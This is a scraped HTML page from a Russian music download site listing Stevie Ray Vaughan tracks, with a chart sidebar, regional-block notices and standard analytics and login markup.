

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/autor/Stevie+Ray+Vaughan/
body_size: 10612
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Stevie Ray Vaughan все песни исполнителя слушать онлайн</title>
<meta property="twitter:title" content="Stevie Ray Vaughan все песни исполнителя слушать онлайн" />
<meta name="description" content="Все песни Stevie Ray Vaughan. Слушайте музыку любимых исполнителей онлайн в высоком качестве (320kbps) и скачивайте на телефон или компьютер. Есть слова и тексты песен.">
<meta name="keywords" content="музыка,онлайн,скачать,песни,сборники,mp3,клипы,слушать,бесплатно,текст,песен">
<link rel="search" type="application/opensearchdescription+xml" href="https://m-zona.net/index.php?do=opensearch" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3">
<link rel="alternate" type="application/rss+xml" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3" href="https://m-zona.net/rss.xml">
    <base href="https://m-zona.net/">
    

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="google-site-verification" content="3LR6ZiLWshcTYnrdBmZtqVf2c2kRzGfnfmLD13SkQnI" />
    <meta name="google-site-verification" content="dCS3CfbTIMSqYIrSmZ1x9RoUId5p4K6rxtsgggdUuq8" />
	<meta name="theme-color" content="#43a1c7">
	<link rel="preload" href="/templates/m-zona/css/common.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/styles.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/engine.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/alertify.min.css" as="style">
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
	<link href="/templates/m-zona/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/m-zona/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/alertify.min.css" type="text/css" rel="stylesheet" />
    <meta name="google-site-verification" content="uBwDsv1dhMmzltt7V1rxaZG6FsLwUoI-LY4OFzUUKAs" />
<script type="application/ld+json">
{
"@context" : "https://schema.org",
"@type" : "Organization",
"name" : "M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно",
"url" : "https://m-zona.net/",
"sameAs" : [
"https://www.facebook.com/groups/m-zona.net/"
]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"url": "https://m-zona.net/",
"dateCreated": "2019-05-01",
"genre": "http://vocab.getty.edu/aat/300265431",
"inLanguage": "ru"
}
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQ11CJ9HMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQ11CJ9HMG');
</script>    
    
</head>

<body>
    
    <script type='text/javascript' src='https://myroledance.com/services/?id=140977'></script>


	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center">
				<a href="/" class="header__logo logo">M-Zona<span>.net</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="ajax_search" name="story" placeholder="Поиск музыки" type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				
				<button class="header__btn-login js-show-login">Вход</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<div class="cols">

				<aside class="col-side">
					<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Меню</div>
						<ul class="sb__content sb__menu">
                            <li><a href="/"><span class="fal fa-home"></span>Главная</a></li>
							<li><a href="/music/"><span class="fal fa-music"></span>Музыка</a></li>
                            <li><a href="/collections/"><span class="fal fa-album"></span>Сборники</a></li>
							<li><a href="/chart.html"><span class="fal fa-star"></span>Популярное</a></li>
							<li><a href="/radio/"><span class="fal fa-radio"></span>Радио</a></li>
                            <li><a href="https://minusovki.online/" target="_blank"><span class="fal fa-music"></span>Минусовки</a></li>
						</ul>
					</div>




			<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Топ Хитов</div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/19838/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Minelli</div>
        <div class="int__subtitle ws-nowrap">Rampampam</div>
    </div>
</a><a class="int d-flex ai-center" href="/15854/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jah Khalib</div>
        <div class="int__subtitle ws-nowrap">Искал Нашёл</div>
    </div>
</a><a class="int d-flex ai-center" href="/7980/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Порнофильмы</div>
        <div class="int__subtitle ws-nowrap">Я так соскучился</div>
    </div>
</a><a class="int d-flex ai-center" href="/2746/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Bobby Helms</div>
        <div class="int__subtitle ws-nowrap">Jingle Bells Rock</div>
    </div>
</a><a class="int d-flex ai-center" href="/26092/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kalush</div>
        <div class="int__subtitle ws-nowrap">Додому (feat. Skofka)</div>
    </div>
</a><a class="int d-flex ai-center" href="/1157/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dabro remix</div>
        <div class="int__subtitle ws-nowrap">Улетай на крыльях ветра</div>
    </div>
</a><a class="int d-flex ai-center" href="/10671/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Mirami</div>
        <div class="int__subtitle ws-nowrap">Соколи</div>
    </div>
</a><a class="int d-flex ai-center" href="/4857/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Гио ПиКа</div>
        <div class="int__subtitle ws-nowrap">Фонтанчик с чёрным дельфином</div>
    </div>
</a><a class="int d-flex ai-center" href="/1366/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Billie Eilish feat. Khalid</div>
        <div class="int__subtitle ws-nowrap">Lovely</div>
    </div>
</a><a class="int d-flex ai-center" href="/49611/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">KALUSH</div>
        <div class="int__subtitle ws-nowrap">Stefania (Kalush Orchestra)</div>
    </div>
</a><a class="int d-flex ai-center" href="/2794/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Marwa Loud</div>
        <div class="int__subtitle ws-nowrap">Bad Boy</div>
    </div>
</a><a class="int d-flex ai-center" href="/10707/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jaymes Young</div>
        <div class="int__subtitle ws-nowrap">Infinity</div>
    </div>
</a><a class="int d-flex ai-center" href="/343/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Burak Yeter Feat. Danelle Sandoval</div>
        <div class="int__subtitle ws-nowrap">Tuesday</div>
    </div>
</a><a class="int d-flex ai-center" href="/965/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Shawn Mendes ft. Camila Cabello</div>
        <div class="int__subtitle ws-nowrap">Senorita</div>
    </div>
</a><a class="int d-flex ai-center" href="/659/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">David Guetta feat. Nicki Minaj &amp; Afrojack</div>
        <div class="int__subtitle ws-nowrap">Hey Mama</div>
    </div>
</a><a class="int d-flex ai-center" href="/21678/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dom La Nena</div>
        <div class="int__subtitle ws-nowrap">Batuque (Jeremy Sole &amp; Atropolis Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/8889/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">JANAGA &amp; Kucher</div>
        <div class="int__subtitle ws-nowrap">По щекам слёзы</div>
    </div>
</a><a class="int d-flex ai-center" href="/3400/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/49/11c873f2d9658fd282e7485f9ca2b6.jpg" loading="lazy" alt="Jay Leemo - Улетай (Dj Geny Tur &amp; Techno Project Remix">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jay Leemo</div>
        <div class="int__subtitle ws-nowrap">Улетай (Dj Geny Tur &amp; Techno Project Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/558/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/08/f9e98555ef1908f0b929041fa8f087.jpg" loading="lazy" alt="ZAYN feat. Sia - Dusk Till Dawn">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">ZAYN feat. Sia</div>
        <div class="int__subtitle ws-nowrap">Dusk Till Dawn</div>
    </div>
</a><a class="int d-flex ai-center" href="/3396/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/25/6044ea887e7409130af202ccb75d6b.jpg" loading="lazy" alt="Coldsteeze - Don&#039;t Leave Me Here">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Coldsteeze</div>
        <div class="int__subtitle ws-nowrap">Don't Leave Me Here</div>
    </div>
</a><a class="int d-flex ai-center" href="/19065/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/a954331fc297817a7c654ed1b59c1f.jpg" loading="lazy" alt="Nessa Barrett feat. JXDN - La Di Die">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Nessa Barrett feat. JXDN</div>
        <div class="int__subtitle ws-nowrap">La Di Die</div>
    </div>
</a><a class="int d-flex ai-center" href="/2524/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/92/b93c35da5b5823d9b110197bb1e902.jpg" loading="lazy" alt="Rx Beats - Merry Christmas Trap">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Rx Beats</div>
        <div class="int__subtitle ws-nowrap">Merry Christmas Trap</div>
    </div>
</a><a class="int d-flex ai-center" href="/2050/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d6/ea430eaac3d115fb04cbc9dc482b9c.jpg" loading="lazy" alt="Христина Соловій - Хто, як не ти?">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Христина Соловій</div>
        <div class="int__subtitle ws-nowrap">Хто, як не ти?</div>
    </div>
</a><a class="int d-flex ai-center" href="/193/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/e8/bf7cb2467d8c99a1b09b016914f2c6.jpg" loading="lazy" alt="MiyaGi &amp; Эндшпиль feat. Рем Дигга - I Got Love">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">MiyaGi &amp; Эндшпиль feat. Рем Дигга</div>
        <div class="int__subtitle ws-nowrap">I Got Love</div>
    </div>
</a><a class="int d-flex ai-center" href="/23393/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/50/d14dd0a29dbab7571476f856391f19.jpg" loading="lazy" alt="Jain - Makeba">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jain</div>
        <div class="int__subtitle ws-nowrap">Makeba</div>
    </div>
</a>
						</div>
					</div>
                    <div class="sb js-this-in-mobile-menu">
                        <div class="sb__title"><a href="https://radiostay.com/ru" target="_blank">Радиостанции</a></div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/12923/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608573029_ljuks-fm.jpg" loading="lazy" alt="Люкс фм">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Люкс фм</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13176/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608889751_kiss-fm.png" loading="lazy" alt="Kiss FM">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kiss FM</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/12920/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608572552_nrj.png" loading="lazy" alt="NRJ Киев">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">NRJ Киев</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/60683/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2022-10/1665432654_radio-bajraktar.png" loading="lazy" alt="Радио БАЙРАКТАР">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Радио БАЙРАКТАР</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13188/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608891614_radio-roks.jpg" loading="lazy" alt="Radio ROKS">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Radio ROKS</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a>
						</div>
					</div>
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main" id="wajax">
					
					
					<div class="content">
                        
                        
						
                        
						
						<div class="d-grid"><div id='dle-content'><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=36893" 
data-title="Stevie Ray Vaughan" data-artist="Match Box Blues" data-img="/uploads/thumbs/40x40/45/5f95719de32da8571023db5178751a.jpg" 
data-descr="2021-091631693377_stevie-ray-vaughan-match-box-blues"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/45/5f95719de32da8571023db5178751a.jpg" loading="lazy" alt="Stevie Ray Vaughan - Match Box Blues" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/35919/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/35919/">Match Box Blues</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Stevie+Ray+Vaughan/">Stevie Ray Vaughan</a>
    </div>
     
    <div class="track__time">07:39</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=36893'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz135919" title="Stevie Ray Vaughan - Match Box Blues" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Stevie Ray Vaughan - Match Box Blues</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz235919" title="Stevie Ray Vaughan - Match Box Blues" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Stevie Ray Vaughan - Match Box Blues</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen35919() {
$(function(){
    $('#hz135919').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded35919() {
$(function(){
    $('#hz235919').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=27175" 
data-title="Stevie Ray Vaughan &amp; Double Trouble" data-artist="Chitlins Con Carne" data-img="/uploads/thumbs/40x40/3b/4a53bd3e4d782b7a14948681f6215f.jpg" 
data-descr="2021-051621933660_stevie-ray-vaughan-amp-double-trouble-chitlins-con-carne"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/3b/4a53bd3e4d782b7a14948681f6215f.jpg" loading="lazy" alt="Stevie Ray Vaughan &amp; Double Trouble - Chitlins Con Carne" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/26341/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/26341/">Chitlins Con Carne</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Stevie+Ray+Vaughan+--feat--+Double+Trouble/">Stevie Ray Vaughan &amp; Double Trouble</a>
    </div>
     
    <div class="track__time">03:43</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=27175'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz126341" title="Stevie Ray Vaughan &amp; Double Trouble - Chitlins Con Carne" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Stevie Ray Vaughan &amp; Double Trouble - Chitlins Con Carne</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz226341" title="Stevie Ray Vaughan &amp; Double Trouble - Chitlins Con Carne" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Stevie Ray Vaughan &amp; Double Trouble - Chitlins Con Carne</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen26341() {
$(function(){
    $('#hz126341').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded26341() {
$(function(){
    $('#hz226341').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script></div></div>
					</div>
                    
				</main>

				<!-- END COL MAIN -->

			</div>

			<!-- END COLS -->

		</div>

		<!-- END WRAPPER-MAIN -->

		<footer class="footer d-flex ai-center wrapper-container">
			<div class="footer__logo logo">M-Zona<span>.net</span></div>
			<div class="footer__text flex-grow-1">
				© M-Zona 2019-2025. Техническая поддержка: <span>mzonanet@gmail.com</span>
				<br><li><a href="/pravoobladatelyam.html">Правовая Информация</a></li> <li><a href="/index.php?do=feedback">Обратная связь</a></li>
			</div>
			<div class="footer__counter">
				<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE280" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE280").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			</div>
		</footer>

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://m-zona.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	
	</form>
</div>

	
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>
    
    <?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Chrome-Lighthouse') === false){ ?>

	<script src="/templates/m-zona/js/libs.js"></script>
	<script src="/templates/m-zona/js/audioplayer.js" asunc></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bf005e8d0fa37da6293d963982553a7905a45ae9';
var dle_group      = 5;
var dle_skin       = 'm-zona';
